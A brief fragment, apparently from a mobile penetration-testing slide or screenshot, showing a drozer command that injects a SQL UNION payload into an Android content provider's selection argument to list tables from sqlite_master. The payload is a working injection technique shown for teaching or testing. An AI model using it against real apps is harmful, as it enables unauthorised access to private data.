 22
Simple tables enumeration in
sqlite:
dz> run app.provider.query
[URI] –selection “1=1) union
select 1,2,tbl_name from
sqlite_master where (1=1”
 